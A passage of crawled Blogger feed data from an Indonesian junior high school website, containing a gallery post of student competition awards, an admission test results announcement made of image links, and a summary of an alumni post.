href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4UPRzAhNp3h1YwfKWBbZUFjFqLZvUo95ACmvJ2I3FaT_D2W72ak_Q9biwm1bQNjI9s9FvonQC8F_0bHEa7MZlqDIfLIrQ6ilZvXDk3qwmd3qi-6NUR32UDHkTwr2hx3Qdc9k17tJMDZ4\/s1600\/IMG_20170306_181640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4UPRzAhNp3h1YwfKWBbZUFjFqLZvUo95ACmvJ2I3FaT_D2W72ak_Q9biwm1bQNjI9s9FvonQC8F_0bHEa7MZlqDIfLIrQ6ilZvXDk3qwmd3qi-6NUR32UDHkTwr2hx3Qdc9k17tJMDZ4\/s320\/IMG_20170306_181640.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;M. Fadhil Akbar Romadhon - Anugerah Syadda Saffa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n~ Juara II Robotika Line Tracer Tingkat Nasional di Universitas Hang Tuah ~\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyeAxgA42Wds21R5hux76pd99Io-rkez0HqRU9UdVSHA0XZJ2Ok7lLZ7RPnMCNm3eM5i03oF0nTf7X_aEq0vqBd7IjnaYPiWZGlpBLXhbIhLzAirKL4Z54QwlQx1JnQvJtChd8TFIA2GE\/s1600\/P_20161107_102418.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyeAxgA42Wds21R5hux76pd99Io-rkez0HqRU9UdVSHA0XZJ2Ok7lLZ7RPnMCNm3eM5i03oF0nTf7X_aEq0vqBd7IjnaYPiWZGlpBLXhbIhLzAirKL4Z54QwlQx1JnQvJtChd8TFIA2GE\/s320\/P_20161107_102418.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAttabibul Qulub\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Juara III Pencak Silat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY94_nf2HyCcamiEQwM1wC9DRrEJDn0ORNfuCpMC1F7IyfTQ4k7xiPscs0Hgg1Sth6hmHk8AG5yMyEzcVfAXRYYwez1r5FkskEqnN6Wjennn-qGgamhXJpy3rCGRFuNXfBu2LaG7MZTT8\/s1600\/P_20161107_102526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY94_nf2HyCcamiEQwM1wC9DRrEJDn0ORNfuCpMC1F7IyfTQ4k7xiPscs0Hgg1Sth6hmHk8AG5yMyEzcVfAXRYYwez1r5FkskEqnN6Wjennn-qGgamhXJpy3rCGRFuNXfBu2LaG7MZTT8\/s320\/P_20161107_102526.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EAqil Mujayyid\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Juara III Pencak Silat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZM3KB9Ko5mvQokTFgX6rgeNCheFVZHmaT27QM6V5TRU5BkZtFzZg7yB6EQZllOvMNxO_SO0KC10pN0owowreLWSltyJt5g1_JjVjo03DKQRpRV6dnGNOpKVZMjcrxh3jp06tdF0d1j0\/s1600\/P_20161107_102723.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZM3KB9Ko5mvQokTFgX6rgeNCheFVZHmaT27QM6V5TRU5BkZtFzZg7yB6EQZllOvMNxO_SO0KC10pN0owowreLWSltyJt5g1_JjVjo03DKQRpRV6dnGNOpKVZMjcrxh3jp06tdF0d1j0\/s320\/P_20161107_102723.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Juara III Pencak Silat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_pUS9jOlGBNMZAoF3Ed3HCLTTp3bhavs3rhwfVRICvXESSWtwDpZyOP_-yh3mLYpQahSeMjBaufCJnm7bQinEGAd2gsFtoGopU7tSXnAcVgtRbCpj6tNkLFukAYo-VPKWxFtATFg6b4\/s1600\/Juara+II+Futsal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_pUS9jOlGBNMZAoF3Ed3HCLTTp3bhavs3rhwfVRICvXESSWtwDpZyOP_-yh3mLYpQahSeMjBaufCJnm7bQinEGAd2gsFtoGopU7tSXnAcVgtRbCpj6tNkLFukAYo-VPKWxFtATFg6b4\/s320\/Juara+II+Futsal.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Juara II Futsal\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2014\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmDldVo3mbDspTGdBn3i_YcwQfVBa4qssaiqYn56r-hmoMcIe3xKOYneJDsgmJp3ERgytdUFP6V7xe4NJ4iCNYurqe0hNhDzD3NFaYCS38aiDzwC0HlO4wKbJjr-XOnOMKxE2nvhLF-Lk\/s1600\/Juara+II+Lomba+Robotika+di+Universitas+Hang+Tuang+se+Jatim+Jateng+%2526+DIY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmDldVo3mbDspTGdBn3i_YcwQfVBa4qssaiqYn56r-hmoMcIe3xKOYneJDsgmJp3ERgytdUFP6V7xe4NJ4iCNYurqe0hNhDzD3NFaYCS38aiDzwC0HlO4wKbJjr-XOnOMKxE2nvhLF-Lk\/s320\/Juara+II+Lomba+Robotika+di+Universitas+Hang+Tuang+se+Jatim+Jateng+%2526+DIY.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDky3MBDmeTbd1yN5Gq0IJ2pGSzY6bmzz_ornXKUDOolfWIa3om3CRDPIX2wX8HLe1ZQjvjcUtBlxrX1LsuWrSOrfk_QX2J7aw8VHd-5cCf8l8kFr2x5s3OkhlqdySmMQC5QADCrIJCYM\/s1600\/Juara+II+Silat+2014-2015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDky3MBDmeTbd1yN5Gq0IJ2pGSzY6bmzz_ornXKUDOolfWIa3om3CRDPIX2wX8HLe1ZQjvjcUtBlxrX1LsuWrSOrfk_QX2J7aw8VHd-5cCf8l8kFr2x5s3OkhlqdySmMQC5QADCrIJCYM\/s320\/Juara+II+Silat+2014-2015.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/410762897692904155\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/galeri-prestasi-siswa-siswi-di-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/410762897692904155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/410762897692904155"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/galeri-prestasi-siswa-siswi-di-tahun.html","title":"GALERI PRESTASI SISWA SISWI DI TAHUN 2016 - 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbtkw2Aoxasz_KM6xKmrE8YpGmr7go0Hvt-Z15gX_rAZ1jQovWaDvSlmzihgNnKi9T-ceHlj-tfemFT71QgILrqQJVv_DY-Zo9xpnApqfRGCnTMIVVAA8SGyoasyX4i6fgOrYfbug2ZA\/s72-c\/IMG-20170308-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-6152730762925052878"},"published":{"$t":"2016-05-06T23:31:00.005-07:00"},"updated":{"$t":"2016-05-06T23:31:59.747-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MURID"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POPULAR POST"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WALI MURID"}],"title":{"type":"text","$t":"HASIL TES GELOMBANG I PENERIMAAN PESERTA DIDIK BARU TAHUN 2016-2017"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003EAssalamualaikum, Wr. Wb\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBerikut kami sampaikan hasil Tes Gelombang I Penerimaan Peserta Didik Baru\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSMP BP MA'ARIF NU ASSA'ADAH\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSampurnan Bungah Gresik.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBungah, 7 Mei 2016\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzzvpt0jri0JXSucKmDlsNMtQ0o16h26mAIlt13-8rmUO4vJjlKs3_5E_UqGVp5bkF1Q3xoqJA9dfmrCukQQTeIgYJVf8q9WBs0Jef8m_1MCe9WRE4QOLUaYlilAxXfDpaPCDj7__d_Q\/s1600\/HASIL+TES+GELOMBANG+I+PPDB+A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzzvpt0jri0JXSucKmDlsNMtQ0o16h26mAIlt13-8rmUO4vJjlKs3_5E_UqGVp5bkF1Q3xoqJA9dfmrCukQQTeIgYJVf8q9WBs0Jef8m_1MCe9WRE4QOLUaYlilAxXfDpaPCDj7__d_Q\/s400\/HASIL+TES+GELOMBANG+I+PPDB+A.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhAOKu8dca6kuvX_AE0KGzUtSCqGXVCiWs0Jsyf98_PzLM63E5V1sJaRFBIuJtyqelBy45c7ArmDCxQPeGkxbZkEzPZR3kT9znu-oJ6v3tIkDtbrLyGvGeuvQZqO-4BDQG93ljK4NXQQw\/s1600\/HASIL+TES+GELOMBANG+I+PPDB+B.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhAOKu8dca6kuvX_AE0KGzUtSCqGXVCiWs0Jsyf98_PzLM63E5V1sJaRFBIuJtyqelBy45c7ArmDCxQPeGkxbZkEzPZR3kT9znu-oJ6v3tIkDtbrLyGvGeuvQZqO-4BDQG93ljK4NXQQw\/s400\/HASIL+TES+GELOMBANG+I+PPDB+B.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN0ADOwxS3wbhhPuS3VR-jvBGfNYx257pzohsc9g8oOpvuubMnWoiPQhHuFndfDDpq5Zgy5KCYajjSg24_6dSoYCWFuSKuCpu4kW6MT14PhRwzPcx8GhSVTBmESVxIxDwem5Rh65eVNhA\/s1600\/HASIL+TES+GELOMBANG+I+PPDB+C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN0ADOwxS3wbhhPuS3VR-jvBGfNYx257pzohsc9g8oOpvuubMnWoiPQhHuFndfDDpq5Zgy5KCYajjSg24_6dSoYCWFuSKuCpu4kW6MT14PhRwzPcx8GhSVTBmESVxIxDwem5Rh65eVNhA\/s400\/HASIL+TES+GELOMBANG+I+PPDB+C.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_vzDQy6IQhS3xSJ5dV8xVYCoZ7UZXIyNgruMwwBQh9U-IdpcSGomaTu0Y86YPMnHNq5p_53kvO0Rge-GFWdtbr4rJbO1P2wcAJZduNv4Bh_B2trAMsIviGOj-WPrQrNnUPUG6H-d_me0\/s1600\/HASIL+TES+GELOMBANG+I+PPDB+B.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp5XRNoaGyArsfxxGagpuFX8ro-fW04S0Ly6s2JIeUpgm6Fux1njrATLYPjNprGgU5CuGBaJxho9evibgM68-ZxtagQAnovj-z16m0ixJ38GmD8SmgBMhSQDtZ8jqHWtMINB4_QysueL4\/s1600\/HASIL+TES+GELOMBANG+I+PPDB+C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/6152730762925052878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2016\/05\/hasil-tes-gelombang-i-penerimaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/6152730762925052878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/6152730762925052878"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2016\/05\/hasil-tes-gelombang-i-penerimaan.html","title":"HASIL TES GELOMBANG I PENERIMAAN PESERTA DIDIK BARU TAHUN 2016-2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzzvpt0jri0JXSucKmDlsNMtQ0o16h26mAIlt13-8rmUO4vJjlKs3_5E_UqGVp5bkF1Q3xoqJA9dfmrCukQQTeIgYJVf8q9WBs0Jef8m_1MCe9WRE4QOLUaYlilAxXfDpaPCDj7__d_Q\/s72-c\/HASIL+TES+GELOMBANG+I+PPDB+A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://smp.assaadah.sch.id/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1056
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385"},"updated":{"$t":"2024-11-05T18:56:32.282-08:00"},"category":[{"term":"PENGUMUMAN"},{"term":"GALLERI"},{"term":"WALI MURID"},{"term":"POPULAR POST"},{"term":"LAIN LAIN"},{"term":"MURID"},{"term":"PRESTASI"},{"term":"KALENDER AKADEMIK"},{"term":"SELAYANG PANDANG"},{"term":"GURU"},{"term":"KONTAK"},{"term":"PROFIL SEKOLAH"},{"term":"STRUKTUR"},{"term":"VISI MISI"}],"title":{"type":"text","$t":"SMP Ma'arif NU Assa'adah Bungah Gresik"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"smp assaadah bungah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12964597074075693987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhokUP3dkkmu-Sqr2m1VD6IVx1ccAsuSPLpXyjWfsNN2BpHF4sXRChjJ_zIMavaFmw1jSMJMBhEBO7t036-CXKMlBVAoB-MRe-V8gMeZQdWuRclZc8iCmPj0XL2rUYGNA\/s220\/LOGO+SMP2.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-4649705563006357291"},"published":{"$t":"2022-11-02T21:23:00.001-07:00"},"updated":{"$t":"2022-11-02T21:23:31.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":"PENDAPAT ALUMNI SMP ASSA'ADAH"},"summary":{"type":"text","$t":"\u0026nbsp;Apa kata alumni SPADAH???!!!\u0026nbsp;Ulif Wakhidatul Jannah\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/4649705563006357291\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_72.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/4649705563006357291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/4649705563006357291"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_72.html","title":"PENDAPAT ALUMNI SMP ASSA'ADAH"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YcWgvbbPuSw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});